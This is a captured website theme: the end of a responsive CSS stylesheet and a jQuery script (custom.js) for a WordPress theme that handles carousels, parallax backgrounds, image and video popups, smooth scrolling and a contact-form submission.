//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/

@media screen and (min-width: 48rem) {
    .modal:before {
        display: inline-block;
        vertical-align: middle;
        content: " ";
        height: 100%;
    }
}

@media (min-width: 1200px) {
}

@media (min-width: 62rem) and (max-width: 74.9375rem) {
    h1 {
        font-size: 4.2rem;
        margin-top: 0;
        line-height: 6rem;
    }

    h2 {
        font-size: 3.8rem;
    }

    h3 {
        font-size: 2.4rem;
    }

    h4 {
        font-size: 2.2rem;
    }

    body {
        font-size: 1.4rem;
        line-height: 2.4rem;
    }

    .block {
        padding-top: 6rem;
        padding-bottom: 6rem;
    }

    .box {
    }

    .box.box--image .box__content {
        padding: 2.5rem;
    }

    .blockquote p {
        font-size: 3rem;
        line-height: 4rem;
    }

    .big-number h4 {
        font-size: 8rem;
    }

    .big-number h5 {
        font-size: 1.8rem;
        line-height: 2.2rem;
    }

    .gallery .gallery__image {
        height: 40rem;
    }

    .gallery .gallery__caption {
        padding: 4rem 3rem;
    }

    .gallery .gallery__caption h3 {
        font-size: 3rem;
    }

    .navbar {
        padding: 2rem;
    }

    ul, ol {
        line-height: 2.8rem;
    }

    .person .person__image {
        height: 21rem;
        width: 21rem;
    }

    .push-right {
        right: -6rem;
    }

    .push-left {
        left: -6rem;
    }

    .push-down {
        top: 4rem;
    }

    .push-up {
        top: -4rem;
    }
}

@media (min-width: 48rem) and (max-width: 61.9375rem) {
    h1 {
        font-size: 3.8rem;
        margin-top: 0;
        line-height: 5rem;
    }

    h2 {
        font-size: 3.2rem;
    }

    h3 {
        font-size: 2.2rem;
    }

    h4 {
        font-size: 2rem;
    }

    p {
        font-size: 1.4rem;
        line-height: 2.4rem;
    }

    .big-number h4 {
        font-size: 6rem;
    }

    .big-number h5 {
        font-size: 1.4rem;
        line-height: 2rem;
    }

    .block {
        padding-top: 4rem;
        padding-bottom: 4rem;
    }

    .block .block__title {
        margin-bottom: 6rem;
    }

    .blockquote p {
        font-size: 2.8rem;
        line-height: 3.6rem;
    }

    .btn {
        padding: 1rem 1.6rem .9rem 1.6rem;
    }

    .box {
    }

    .box.box--image .box__content {
        padding: 2rem;
    }

    .gallery .gallery__image {
        height: 30rem;
    }

    .gallery .gallery__caption {
        padding: 3rem 3rem;
    }

    .gallery .gallery__caption h3 {
        font-size: 2.4rem;
    }

    .navbar {
        padding: 2rem;
    }

    .person .person__image {
        height: 21rem;
        width: 21rem;
    }

    .push-right {
        right: -4rem;
    }

    .push-left {
        left: -4rem;
    }

    .push-down {
        top: 3rem;
    }

    .push-up {
        top: -3rem;
    }
}

@media (max-width: 47.9375rem) {
    h1 {
        font-size: 3.6rem;
        line-height: 5.8rem;
    }

    .block {
        padding-top: 4rem;
        padding-bottom: 4rem;
    }

    .blockquote p {
        font-size: 2rem;
        line-height: inherit;
    }

    .blockquote.blockquote--advanced {
    }

    .blockquote.blockquote--advanced:before {
        height: 100%;
        width: 100%;
    }

    h2 {
        font-size: 4rem;
        line-height: 120%!important;
		margin-bottom: 20px!important;
    }

    #hero .hero__background .owl-stage-outer {
        height: 100% !important;
    }

    #hero .hero__inner-wrapper {
        padding-right: 1.5rem;
        padding-left: 1.5rem;
    }

    .map-wrapper .pack {
        bottom: 0;
        left: 0;
        position: relative;
        width: 100%;
    }

    .gallery .gallery__image {
        height: 40rem;
    }

    .gallery .gallery__caption {
        padding: 3rem 3rem;
    }

    .gallery .gallery__caption h3 {
        font-size: 2.4rem;
    }

    .page-wrapper {
        border-width: 0;
    }

    .push-right {
        right: 0;
    }

    .push-left {
        left: 0;
    }

    .push-down {
        top: 0;
    }

    .push-up {
        top: 0;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://etchasoft.com/wp-content/themes/wp-etchasoft/assets/js/custom.js
body_size: 2904
content:
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// jQuery
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
var resizeId;

jQuery(document).ready(function($) {
    "use strict";
	
	jQuery('.navbar-nav .nav-link').on('click', function(){
		//jQuery('.navbar-collapse').collapse('hide');
	});

//  "img" into "background-image" transfer

    jQuery("[data-background-image]").each(function() {
        jQuery(this).css("background-image", "url("+ jQuery(this).attr("data-background-image") +")" );
    });

    jQuery(".background--image, .img-into-bg").each(function() {
        jQuery(this).css("background-image", "url("+ jQuery(this).find("img").attr("src") +")" );
    });

//  Custom background color

    jQuery("[data-background-color]").each(function() {
        jQuery(this).css("background-color", jQuery(this).attr("data-background-color")  );
    });

//  Parallax Background Image

    jQuery("[data-parallax='scroll']").each(function() {
        var speed = jQuery(this).attr("data-parallax-speed");
        var $this = jQuery(this);
        var isVisible;
        var backgroundPosition;

        $this.isInViewport(function(status) {
            if (status === "entered") {
                isVisible = 1;
                var position;

                jQuery(window).scroll(function () {
                    if( isVisible === 1 ){
                        position = jQuery(window).scrollTop() - $this.offset().top;
                        backgroundPosition = (100 - (Math.abs((-jQuery(window).height()) - position) / (jQuery(window).height()+$this.height()))*100);
                        if( $this.find(".parallax-element").hasClass("background--image") ){
                            $this.find(".background--image.parallax-element").css("background-position-y", (position/speed) + "px");
                        }
                        else {
                            $this.find(".parallax-element").css("transform", "translateY(" +(position/speed)+ "px)");
                        }
                    }
                });
            }
            if (status === "leaved"){
                isVisible = 0;
            }
        });
    });

    // Particles effect in the "background" class

    jQuery(".background--particles").particleground({
        density: 15000,
        lineWidth: 0.2,
        lineColor: "#515151",
        dotColor: "#313131",
        parallax: false,
        proximity: 200
    });

    // Owl Carousel

    var $owlCarousel = jQuery(".owl-carousel");

    if( $owlCarousel.length ){
        $owlCarousel.each(function() {

            var items = parseInt( jQuery(this).attr("data-owl-items"), 10);
            if( !items ) items = 1;

            var nav = parseInt( jQuery(this).attr("data-owl-nav"), 2);
            if( !nav ) nav = 0;

            var dots = parseInt( jQuery(this).attr("data-owl-dots"), 2);
            if( !dots ) dots = 0;

            var center = parseInt( jQuery(this).attr("data-owl-center"), 2);
            if( !center ) center = 0;

            var loop = parseInt( jQuery(this).attr("data-owl-loop"), 2);
            if( !loop ) loop = 0;

            var margin = parseInt( jQuery(this).attr("data-owl-margin"), 2);
            if( !margin ) margin = 0;

            var autoWidth = parseInt( jQuery(this).attr("data-owl-auto-width"), 2);
            if( !autoWidth ) autoWidth = 0;

            var navContainer = jQuery(this).attr("data-owl-nav-container");
            if( !navContainer ) navContainer = 0;

            var autoplay = jQuery(this).attr("data-owl-autoplay");
            if( !autoplay ) autoplay = 0;

            var fadeOut = jQuery(this).attr("data-owl-fadeout");
            if( !fadeOut ) fadeOut = 0;
            else fadeOut = "fadeOut";

            if( jQuery("body").hasClass("rtl") ) var rtl = true;
            else rtl = false;

            if( items === 1 ){
                jQuery(this).owlCarousel({
                    navContainer: navContainer,
                    animateOut: fadeOut,
                    autoplaySpeed: 2000,
                    autoplay: autoplay,
                    autoheight: 1,
                    center: center,
                    loop: loop,
                    margin: margin,
                    autoWidth: autoWidth,
                    items: 1,
                    nav: nav,
                    dots: dots,
                    autoHeight: true,
                    rtl: rtl,
                    navText: []
                });
            }
            else {
                jQuery(this).owlCarousel({
                    navContainer: navContainer,
                    animateOut: fadeOut,
                    autoplaySpeed: 2000,
                    autoplay: autoplay,
                    autoheight: items,
                    center: center,
                    loop: loop,
                    margin: margin,
                    autoWidth: autoWidth,
                    items: 1,
                    nav: nav,
                    dots: dots,
                    autoHeight: true,
                    rtl: rtl,
                    navText: [],
                    responsive: {
                        1199: {
                            items: items
                        },
                        992: {
                            items: 3
                        },
                        768: {
                            items: 2
                        },
                        0: {
                            items: 1
                        }
                    }
                });
            }

            if( jQuery(this).find(".owl-item").length === 1 ){
                jQuery(this).find(".owl-nav").css( { "opacity": 0,"pointer-events": "none"} );
            }

        });
    }

    // Loading effect

    Pace.on("done", function() {
        jQuery("#hero h1 .hero__title").each(function(i) {
            var $this = jQuery(this);
            setTimeout(function () {
                $this.addClass("in");
            }, i* 100);
        });
        setTimeout(function () {
            jQuery(".loading-screen").css("display", "none");
        }, 4000);

    });

    // Text carousel of H1 heading in hero section

    jQuery(".text-carousel").Morphext({
        animation: "bounceIn",
        separator: ",",
        speed: 5000
    });

    // Reveal text effect after is in viewport

    jQuery(".reveal:not(.in)").each(function(i) {
        var $this = jQuery(this);
        $this.isInViewport(function(status) {
            if (status === "entered") {
                setTimeout(function () {
                    $this.addClass("in");
                }, i* 50);
            }
        });
    });

    // Magnific images popup

    jQuery(".popup-image").magnificPopup({
        type:'image',
        fixedContentPos: false,
        gallery: { enabled:true },
        removalDelay: 300,
        mainClass: 'mfp-fade',
        callbacks: {
            // This prevents pushing the entire page to the right after opening Magnific popup image
            open: function() {
                jQuery(".page-wrapper, .navbar-nav").css("margin-right", getScrollBarWidth());
            },
            close: function() {
                jQuery(".page-wrapper, .navbar-nav").css("margin-right", 0);
            }
        }
    });

    // Magnific Video Popup

    if (jQuery(".video-popup").length > 0) {
        jQuery(".video-popup").magnificPopup({
            type: "iframe",
            removalDelay: 300,
            mainClass: "mfp-fade",
            overflowY: "hidden",
            iframe: {
                markup: '<div class="mfp-iframe-scaler">'+
                '<div class="mfp-close"></div>'+
                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                '</div>',
                patterns: {
                    youtube: {
                        index: 'youtube.com/',
                        id: 'v=',
                        src: '//www.youtube.com/embed/%id%?autoplay=1'
                    },
                    vimeo: {
                        index: 'vimeo.com/',
                        id: '/',
                        src: '//player.vimeo.com/video/%id%?autoplay=1'
                    },
                    gmaps: {
                        index: '//maps.google.',
                        src: '%id%&output=embed'
                    }
                },
                srcAction: 'iframe_src'
            }
        });
    }
	
	//  Form Validation

    jQuery(".form .btn[type='submit']").on("click", function(e){		
        var button = jQuery(this);
        var form = jQuery(this).closest("form");
        button.prepend("<div class='status'></div>");		
        form.validate({
            submitHandler: function() {
                $.post("assets/php/email.php", form.serialize(),  function(response) {
				console.log(response);
                    button.find(".status").append(response);
                    form.addClass("submitted");
                });
                return false;
            }
        });
    });

    heroHeight();

});

// On RESIZE actions

jQuery(window).on("resize", function(){
    clearTimeout(resizeId);
    resizeId = setTimeout(doneResizing, 250);
});

// On RESIZE actions

jQuery(window).on("scroll", function(){
    if(!jQuery(".navbar").hasClass("fixedHeader")){
        if ( jQuery(window).scrollTop() > 0 ) {
            jQuery(".navbar").addClass("bg-black")
        }
        else {
            jQuery(".navbar").removeClass("bg-black")
        }
    }
});

////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// Functions
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

// Do after resize

function doneResizing(){
    heroHeight();
}

// Set Hero height

function heroHeight(){
    jQuery("#hero").height( jQuery(window).height() );
}

// Smooth Scroll

jQuery('a[href*="#"]')
    .not('[href="#"]')
    .not('[href="#0"]')
    .on("click", function(event) {
        if (
            location.pathname.replace(/^\//, '') === this.pathname.replace(/^\//, '')
            &&
            location.hostname === this.hostname
        ) {
            var target = jQuery(this.hash);
            target = target.length ? target : jQuery('[name=' + this.hash.slice(1) + ']');
            if (target.length) {
                event.preventDefault();
                jQuery('html, body').animate({
                    scrollTop: target.offset().top
                }, 1000, function() {
                    var $target = jQuery(target);
                    $target.focus();
                    if ($target.is(":focus")) {
                        return false;
                    } else {
                        $target.attr('tabindex','-1');
                        $target.focus();
                    }
                });
            }
        }
    });

// Return scrollbar width

function getScrollBarWidth () {
    var $outer = jQuery('<div>').css({visibility: 'hidden', width: 100, overflow: 'scroll'}).appendTo('body'),
        widthWithScroll = jQuery('<div>').css({width: '100%'}).appendTo($outer).outerWidth();
    $outer.remove();
    return 100 - widthWithScroll;
}
